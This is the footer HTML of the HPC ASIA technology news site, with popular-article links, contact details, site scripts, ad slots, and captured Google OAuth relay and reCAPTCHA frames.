								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-5089").on("click", function(){
  	  $(".com-click-id-5089").show();
	  $(".disqus-thread-5089").show();
  	  $(".com-but-5089").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:47:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhpc-asia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 107
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rBpxA0VbRbktndGyEKvwoQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rBpxA0VbRbktndGyEKvwoQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="40t8--sHyi5C8j37638vAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001463992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>